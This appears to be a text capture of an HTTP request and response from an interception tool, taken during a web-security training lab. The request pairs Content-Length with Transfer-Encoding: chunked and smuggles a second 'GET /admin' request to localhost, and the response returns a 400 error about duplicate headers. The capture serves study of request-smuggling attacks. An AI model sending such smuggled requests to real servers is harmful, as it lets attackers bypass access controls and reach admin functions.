 Request
Response
Raw Params Headers Hex
Raw Headers Hex
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0aef00ae034b368681323e4d001000e4.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=2s17dIiPHDvQoSYSIQog7vTmK8CFk1fL
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
as:f
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
X-Content-Type-Options: nosniff
Connection: close
Content-Length: 50
{"error":"Duplicate header names are not allowed"}